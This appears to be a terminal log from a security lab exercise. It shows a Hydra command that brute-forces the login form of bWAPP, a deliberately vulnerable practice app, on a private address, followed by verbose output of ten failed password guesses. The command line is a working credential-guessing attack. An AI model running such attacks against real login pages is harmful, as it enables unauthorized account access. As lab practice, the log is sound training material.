 user@user-virtual-machine:~$ hydra -l bee -P wordlist.txt 10.0.0.254 http-post-form "/bWAPP/login.php:login=^USER^&password=^PASS^&security_level=0&form=submit:F=
Invalid" -V -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-10 18:11:56
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking http-post-form://10.0.0.254:80/bWAPP/login.php:login=^USER^&password=^PASS^&security_level=0&form=submit:F=Invalid
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "admin" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "password" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "123456" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "bee" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "bug" - 5 of 10 [child 2] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "test" - 6 of 10 [child 1] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "root" - 7 of 10 [child 3] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "letmein" - 8 of 10 [child 0] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "bwapp" - 9 of 10 [child 2] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "1234" - 10 of 10 [child 1] (0/0)
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-10 18:11:59
user@user-virtual-machine:~$